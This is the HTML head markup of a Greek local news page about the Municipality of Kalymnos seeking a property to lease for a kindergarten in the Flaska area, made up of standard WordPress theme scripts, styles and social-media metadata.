<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Poppins%3A400%7COpen+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap&#038;ver=12.6' type='text/css' media='all' />
<link rel='stylesheet' id='font_awesome-css' href='https://kalymnos-news.gr/wp-content/plugins/td-composer/assets/fonts/font-awesome/font-awesome.css?ver=f5944f875d40373a71eebc33dc72056b' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://kalymnos-news.gr/wp-content/themes/Newspaper/style.css?ver=12.6' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='moove_gdpr_frontend-css' href='https://kalymnos-news.gr/wp-content/plugins/gdpr-cookie-compliance/dist/styles/gdpr-main.css?ver=5.0.10' type='text/css' media='all' />
<style id='moove_gdpr_frontend-inline-css' type='text/css'>
#moove_gdpr_cookie_modal,#moove_gdpr_cookie_info_bar,.gdpr_cookie_settings_shortcode_content{font-family:&#039;Nunito&#039;,sans-serif}#moove_gdpr_save_popup_settings_button{background-color:#373737;color:#fff}#moove_gdpr_save_popup_settings_button:hover{background-color:#000}#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton,#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton{background-color:#0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green{background-color:#0c4da2;border-color:#0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton:hover,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green:hover{background-color:#fff;color:#0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon{background-color:#0c4da2;border:1px solid #0c4da2}#moove_gdpr_cookie_info_bar span.moove-gdpr-infobar-allow-all.focus-g,#moove_gdpr_cookie_info_bar span.moove-gdpr-infobar-allow-all:focus,#moove_gdpr_cookie_info_bar button.moove-gdpr-infobar-allow-all.focus-g,#moove_gdpr_cookie_info_bar button.moove-gdpr-infobar-allow-all:focus,#moove_gdpr_cookie_info_bar span.moove-gdpr-infobar-reject-btn.focus-g,#moove_gdpr_cookie_info_bar span.moove-gdpr-infobar-reject-btn:focus,#moove_gdpr_cookie_info_bar button.moove-gdpr-infobar-reject-btn.focus-g,#moove_gdpr_cookie_info_bar button.moove-gdpr-infobar-reject-btn:focus,#moove_gdpr_cookie_info_bar span.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar span.change-settings-button:focus,#moove_gdpr_cookie_info_bar button.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar button.change-settings-button:focus{-webkit-box-shadow:0 0 1px 3px #0c4da2;-moz-box-shadow:0 0 1px 3px #0c4da2;box-shadow:0 0 1px 3px #0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button{color:#0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .gdpr-acc-link{line-height:0;font-size:0;color:transparent;position:absolute}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close:hover i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.change-settings-button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button.focus-g,span.change-settings-button:focus,button.change-settings-button.focus-g,button.change-settings-button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:focus{color:#0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-branding.focus-g span,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main a.focus-g,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .gdpr-cd-details-toggle.focus-g{color:#0c4da2}#moove_gdpr_cookie_modal.gdpr_lightbox-hide{display:none}
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://kalymnos-news.gr/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=f5944f875d40373a71eebc33dc72056b' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://kalymnos-news.gr/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/video/demo_style.css?ver=12.6' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://kalymnos-news.gr/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=ca46607f0f63147990c8ac1f35d750e1' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://kalymnos-news.gr/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='thickbox-css' href='https://kalymnos-news.gr/wp-includes/js/thickbox/thickbox.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='front_end_youtube_style-css' href='https://kalymnos-news.gr/wp-content/plugins/youtube-video-player/front_end/styles/baze_styles_youtube.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" id="image-watermark-no-right-click-js-before">
/* <![CDATA[ */
var iwArgsNoRightClick = {"rightclick":"N","draganddrop":"N","devtools":"Y","enableToast":"Y","toastMessage":"This content is protected"};
/* ]]> */
</script>
<script type="text/javascript" src="https://kalymnos-news.gr/wp-content/plugins/image-watermark/js/no-right-click.js?ver=2.0.7" id="image-watermark-no-right-click-js"></script>
<script type="text/javascript" src="https://kalymnos-news.gr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://kalymnos-news.gr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://kalymnos-news.gr/wp-content/plugins/youtube-video-player/front_end/scripts/youtube_embed_front_end.js?ver=6.8.3" id="youtube_front_end_api_js-js"></script>
<script type="text/javascript" src="https://www.youtube.com/iframe_api?ver=6.8.3" id="youtube_api_js-js"></script>
<link rel="https://api.w.org/" href="https://kalymnos-news.gr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://kalymnos-news.gr/wp-json/wp/v2/posts/62751" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://kalymnos-news.gr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://kalymnos-news.gr/?p=62751' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://kalymnos-news.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkalymnos-news.gr%2F2021%2F01%2F%25ce%25bf-%25ce%25b4%25ce%25ae%25ce%25bc%25ce%25bf%25cf%2582-%25ce%25ba%25ce%25b1%25ce%25bb%25cf%2585%25ce%25bc%25ce%25bd%25ce%25af%25cf%2589%25ce%25bd-%25ce%25b1%25ce%25bd%25ce%25b1%25ce%25b6%25ce%25b7%25cf%2584%25ce%25ac-%25ce%25b1%25ce%25ba%25ce%25af%25ce%25bd%25ce%25b7%25cf%2584%25ce%25bf-%25ce%25b3%25ce%25b9%25ce%25b1%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://kalymnos-news.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkalymnos-news.gr%2F2021%2F01%2F%25ce%25bf-%25ce%25b4%25ce%25ae%25ce%25bc%25ce%25bf%25cf%2582-%25ce%25ba%25ce%25b1%25ce%25bb%25cf%2585%25ce%25bc%25ce%25bd%25ce%25af%25cf%2589%25ce%25bd-%25ce%25b1%25ce%25bd%25ce%25b1%25ce%25b6%25ce%25b7%25cf%2584%25ce%25ac-%25ce%25b1%25ce%25ba%25ce%25af%25ce%25bd%25ce%25b7%25cf%2584%25ce%25bf-%25ce%25b3%25ce%25b9%25ce%25b1%2F&#038;format=xml" />



		    <!--
		        Error: <strong class="td-wp-booster-title">wp_booster error:</strong><br>td_api_base::get_key : a component with the ID: <b>single_template_9</b> Key: <b>bg_use_featured_image_as_background</b> is not set.<br>/home/kalymnos/public_html/wp-content/plugins/td-composer/legacy/common/wp_booster/td_api.php (rara-error)
		    -->
		    
		    <!--
		        Error: <strong class="td-wp-booster-title">wp_booster error:</strong><br>td_api_base::get_key : a component with the ID: <b>single_template_9</b> Key: <b>bg_disable_background</b> is not set.<br>/home/kalymnos/public_html/wp-content/plugins/td-composer/legacy/common/wp_booster/td_api.php (rara-error)
		    -->
		    
		    <!--
		        Error: <strong class="td-wp-booster-title">wp_booster error:</strong><br>td_api_base::get_key : a component with the ID: <b>single_template_9</b> Key: <b>bg_box_layout_config</b> is not set.<br>/home/kalymnos/public_html/wp-content/plugins/td-composer/legacy/common/wp_booster/td_api.php (rara-error)
		    -->
		    <!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/kalymnos-news.gr\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--reel-news-white:#FFFFFF;--reel-news-black:#000000;--reel-news-accent:#312DA1;--reel-news-light-grey:#919191;--reel-news-black-transparent:rgba(0,0,0,0.85);--reel-news-red:#ff0000;--reel-news-dark-gray:#313131;--reel-news-transparent:rgba(255,255,255,0.55)}</style>
	

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/kalymnos-news.gr\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6";
var td_get_template_directory_uri="https:\/\/kalymnos-news.gr\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="5";
var td_please_wait="\u03a0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5 \u03c0\u03b5\u03c1\u03b9\u03bc\u03ad\u03bd\u03b5\u03c4\u03b5...";
var td_email_user_pass_incorrect="\u03a7\u03c1\u03ae\u03c3\u03c4\u03b7\u03c2 \u03ae \u03ba\u03c9\u03b4\u03b9\u03ba\u03cc\u03c2 \u03bb\u03b1\u03bd\u03b8\u03b1\u03c3\u03bc\u03ad\u03bd\u03bf\u03c2!";
var td_email_user_incorrect="Email \u03ae \u03cc\u03bd\u03bf\u03bc\u03b1 \u03c7\u03c1\u03ae\u03c3\u03c4\u03b7 \u03bb\u03b1\u03bd\u03b8\u03b1\u03c3\u03bc\u03ad\u03bd\u03bf!";
var td_email_incorrect="Email \u03bb\u03b1\u03bd\u03b8\u03b1\u03c3\u03bc\u03ad\u03bd\u03bf!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#942f2f";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="\u03a0\u03c1\u03bf\u03b7\u03b3\u03bf\u03cd\u03bc\u03b5\u03bd\u03bf (\u039a\u03bf\u03c5\u03bc\u03c0\u03af \u03b1\u03c1\u03b9\u03c3\u03c4\u03b5\u03c1\u03bf\u03cd \u03b2\u03ad\u03bb\u03bf\u03c5\u03c2)";
var td_magnific_popup_translation_tNext="\u0395\u03c0\u03cc\u03bc\u03b5\u03bd\u03bf (\u039a\u03bf\u03c5\u03bc\u03c0\u03af \u03b4\u03b5\u03be\u03b9\u03bf\u03cd \u03b2\u03ad\u03bb\u03bf\u03c5\u03c2)";
var td_magnific_popup_translation_tCounter="%curr% \u03b1\u03c0\u03cc %total%";
var td_magnific_popup_translation_ajax_tError="\u03a4\u03bf \u03c0\u03b5\u03c1\u03b9\u03b5\u03c7\u03cc\u03bc\u03b5\u03bd\u03bf \u03b1\u03c0\u03cc %url% \u03b4\u03b5\u03bd \u03ae\u03c4\u03b1\u03bd \u03b4\u03c5\u03bd\u03b1\u03c4\u03cc \u03bd\u03b1 \u03c6\u03bf\u03c1\u03c4\u03c9\u03b8\u03b5\u03af.";
var td_magnific_popup_translation_image_tError="\u0397 \u03b5\u03b9\u03ba\u03cc\u03bd\u03b1 #%curr% \u03b4\u03b5\u03bd \u03ae\u03c4\u03b1\u03bd \u03b4\u03c5\u03bd\u03b1\u03c4\u03cc \u03bd\u03b1 \u03c6\u03bf\u03c1\u03c4\u03c9\u03b8\u03b5\u03af.";
var tdBlockNonce="5a09013f30";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["\u0399\u03b1\u03bd\u03bf\u03c5\u03ac\u03c1\u03b9\u03bf\u03c2","\u03a6\u03b5\u03b2\u03c1\u03bf\u03c5\u03ac\u03c1\u03b9\u03bf\u03c2","\u039c\u03ac\u03c1\u03c4\u03b9\u03bf\u03c2","\u0391\u03c0\u03c1\u03af\u03bb\u03b9\u03bf\u03c2","\u039c\u03ac\u03b9\u03bf\u03c2","\u0399\u03bf\u03cd\u03bd\u03b9\u03bf\u03c2","\u0399\u03bf\u03cd\u03bb\u03b9\u03bf\u03c2","\u0391\u03cd\u03b3\u03bf\u03c5\u03c3\u03c4\u03bf\u03c2","\u03a3\u03b5\u03c0\u03c4\u03ad\u03bc\u03b2\u03c1\u03b9\u03bf\u03c2","\u039f\u03ba\u03c4\u03ce\u03b2\u03c1\u03b9\u03bf\u03c2","\u039d\u03bf\u03ad\u03bc\u03b2\u03c1\u03b9\u03bf\u03c2","\u0394\u03b5\u03ba\u03ad\u03bc\u03b2\u03c1\u03b9\u03bf\u03c2"],"month_names_short":["\u0399\u03b1\u03bd","\u03a6\u03b5\u03b2","\u039c\u03b1\u03c1","\u0391\u03c0\u03c1","\u039c\u03ac\u03b9","\u0399\u03bf\u03cd\u03bd","\u0399\u03bf\u03cd\u03bb","\u0391\u03c5\u03b3","\u03a3\u03b5\u03c0","\u039f\u03ba\u03c4","\u039d\u03bf\u03ad","\u0394\u03b5\u03ba"],"day_names":["\u039a\u03c5\u03c1\u03b9\u03b1\u03ba\u03ae","\u0394\u03b5\u03c5\u03c4\u03ad\u03c1\u03b1","\u03a4\u03c1\u03af\u03c4\u03b7","\u03a4\u03b5\u03c4\u03ac\u03c1\u03c4\u03b7","\u03a0\u03ad\u03bc\u03c0\u03c4\u03b7","\u03a0\u03b1\u03c1\u03b1\u03c3\u03ba\u03b5\u03c5\u03ae","\u03a3\u03ac\u03b2\u03b2\u03b1\u03c4\u03bf"],"day_names_short":["\u039a\u03c5","\u0394\u03b5","\u03a4\u03c1","\u03a4\u03b5","\u03a0\u03b5","\u03a0\u03b1","\u03a3\u03b1"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>body{background-color:#f7f7f7}.td-menu-background,.td-search-background{background-image:url('https://kalymnos-news.gr/wp-content/uploads/2018/12/4.jpg')}.white-popup-block:before{background-image:url('https://kalymnos-news.gr/wp-content/uploads/2018/12/3.jpg')}.td-loader-gif{background-color:#f7f7f7}:root{--td_excl_label:'ΑΠΟΚΛΕΙΣΤΙΚΌΣ';--td_theme_color:#942f2f;--td_slider_text:rgba(148,47,47,0.7);--td_header_color:#222222;--td_text_header_color:#f7f7f7;--td_mobile_gradient_one_mob:rgba(0,0,0,0.8);--td_mobile_gradient_two_mob:rgba(248,201,0,0.8);--td_mobile_text_active_color:#f8c900;--td_mobile_button_background_mob:#f7f7f7;--td_login_gradient_one:rgba(0,0,0,0.8);--td_login_gradient_two:rgba(248,201,0,0.8)}</style>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-9413433474759469",
          enable_page_level_ads: true
     });
</script>


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://kalymnos-news.gr/",
                    "name": "Αρχική"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://kalymnos-news.gr/category/%ce%ba%ce%ac%ce%bb%cf%85%ce%bc%ce%bd%ce%bf%cf%82/",
                    "name": "Ειδήσεις από Κάλυμνο και γύρω νησιά"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://kalymnos-news.gr/2021/01/%ce%bf-%ce%b4%ce%ae%ce%bc%ce%bf%cf%82-%ce%ba%ce%b1%ce%bb%cf%85%ce%bc%ce%bd%ce%af%cf%89%ce%bd-%ce%b1%ce%bd%ce%b1%ce%b6%ce%b7%cf%84%ce%ac-%ce%b1%ce%ba%ce%af%ce%bd%ce%b7%cf%84%ce%bf-%ce%b3%ce%b9%ce%b1/",
                    "name": "Ο Δήμος Καλυμνίων αναζητά ακίνητο για μίσθωση για ανάγκες 8ου Νηπιαγωγείου στην..."                                
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#942f2f}.tdm-btn-style2:before{border-color:#942f2f}.tdm-btn-style2{color:#942f2f}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #942f2f;-moz-box-shadow:0 2px 16px #942f2f;box-shadow:0 2px 16px #942f2f}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #942f2f;-moz-box-shadow:0 4px 26px #942f2f;box-shadow:0 4px 26px #942f2f}</style>


    <!-- START - Open Graph and Twitter Card Tags 3.3.9 -->
     <!-- Facebook Open Graph -->
      <meta property="og:locale" content="el_GR"/>
      <meta property="og:site_name" content="kalymnos-news.gr"/>
      <meta property="og:title" content="Ο Δήμος Καλυμνίων αναζητά ακίνητο για μίσθωση για ανάγκες 8ου Νηπιαγωγείου στην περιοχή Φλασκά - kalymnos-news.gr"/>
      <meta property="og:url" content="https://kalymnos-news.gr/2021/01/ο-δήμος-καλυμνίων-αναζητά-ακίνητο-για/"/>
      <meta property="og:type" content="article"/>
      <meta property="og:description" content="Ο Δήμος Καλυμνίων αναζητά ακίνητο προς μίσθωση προκειμένου να στεγάσει το 8ο Νηπιαγωγείο Καλύμνου. Το Νηπιαγωγείο πρόκειται να καλύψει ανάγκες της περιοχής Φλασκάς Οι ενδιαφερόμενοι πρέπει να εκδηλώσουν ενδιαφέρον μέχρι τις 11 Φεβρουαρίου 2021."/>
      <meta property="og:image" content="https://kalymnos-news.gr/wp-content/uploads/2021/01/νηπιαγωγειο-φλασκας-ενοικ.jpg"/>
      <meta property="og:image:url" content="https://kalymnos-news.gr/wp-content/uploads/2021/01/νηπιαγωγειο-φλασκας-ενοικ.jpg"/>
      <meta property="og:image:secure_url" content="https://kalymnos-news.gr/wp-content/uploads/2021/01/νηπιαγωγειο-φλασκας-ενοικ.jpg"/>
      <meta property="article:published_time" content="2021-01-28T09:39:53+02:00"/>
      <meta property="article:modified_time" content="2021-01-28T09:40:00+02:00" />
      <meta property="og:updated_time" content="2021-01-28T09:40:00+02:00" />
      <meta property="article:section" content="Ειδήσεις από Κάλυμνο και γύρω νησιά"/>
      <meta property="article:publisher" content="https://www.facebook.com/kalymnos-newsgr-621923184654193"/>
     <!-- Google+ / Schema.org -->
      <meta itemprop="name" content="Ο Δήμος Καλυμνίων αναζητά ακίνητο για μίσθωση για ανάγκες 8ου Νηπιαγωγείου στην περιοχή Φλασκά - kalymnos-news.gr"/>
      <meta itemprop="headline" content="Ο Δήμος Καλυμνίων αναζητά ακίνητο για μίσθωση για ανάγκες 8ου Νηπιαγωγείου στην περιοχή Φλασκά - kalymnos-news.gr"/>
      <meta itemprop="description" content="Ο Δήμος Καλυμνίων αναζητά ακίνητο προς μίσθωση προκειμένου να στεγάσει το 8ο Νηπιαγωγείο Καλύμνου. Το Νηπιαγωγείο πρόκειται να καλύψει ανάγκες της περιοχής Φλασκάς Οι ενδιαφερόμενοι πρέπει να εκδηλώσουν ενδιαφέρον μέχρι τις 11 Φεβρουαρίου 2021."/>
      <meta itemprop="image" content="https://kalymnos-news.gr/wp-content/uploads/2021/01/νηπιαγωγειο-φλασκας-ενοικ.jpg"/>
      <meta itemprop="datePublished" content="2021-01-28"/>
      <meta itemprop="dateModified" content="2021-01-28T09:40:00+02:00" />
      <meta itemprop="author" content="kalymnos-news.gr"/>
      <!--<meta itemprop="publisher" content="kalymnos-news.gr"/>--> <!-- To solve: The attribute publisher.itemtype has an invalid value. -->
     <!-- Twitter Cards -->
      <meta name="twitter:title" content="Ο Δήμος Καλυμνίων αναζητά ακίνητο για μίσθωση για ανάγκες 8ου Νηπιαγωγείου στην περιοχή Φλασκά - kalymnos-news.gr"/>
      <meta name="twitter:url" content="https://kalymnos-news.gr/2021/01/ο-δήμος-καλυμνίων-αναζητά-ακίνητο-για/"/>
      <meta name="twitter:description" content="Ο Δήμος Καλυμνίων αναζητά ακίνητο προς μίσθωση προκειμένου να στεγάσει το 8ο Νηπιαγωγείο Καλύμνου. Το Νηπιαγωγείο πρόκειται να καλύψει ανάγκες της περιοχής Φλασκάς Οι ενδιαφερόμενοι πρέπει να εκδηλώσουν ενδιαφέρον μέχρι τις 11 Φεβρουαρίου 2021."/>
      <meta name="twitter:image" content="https://kalymnos-news.gr/wp-content/uploads/2021/01/νηπιαγωγειο-φλασκας-ενοικ.jpg"/>
      <meta name="twitter:card" content="summary_large_image"/>
     <!-- SEO -->
     <!-- Misc. tags -->
     <!-- is_singular | yoast_seo -->
    <!-- END - Open Graph and Twitter Card Tags 3.3.9 -->
        
